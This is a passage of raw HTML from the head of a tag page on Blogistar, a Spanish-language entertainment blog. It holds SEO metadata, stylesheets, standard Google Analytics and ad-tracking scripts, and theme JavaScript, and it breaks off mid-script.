

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/reality/
body_size: 38790
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>reality | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/reality/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/reality\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/reality\/#listItem","name":"reality"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/reality\/#listItem","position":2,"name":"reality","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/reality\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/reality\/","name":"reality | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/reality\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta reality del feed" href="https://www.blogistar.com/tag/reality/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/reality\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1766929422' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1766929422' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1766929422' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "26465f3d44",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/1808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"39c5f60d94","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
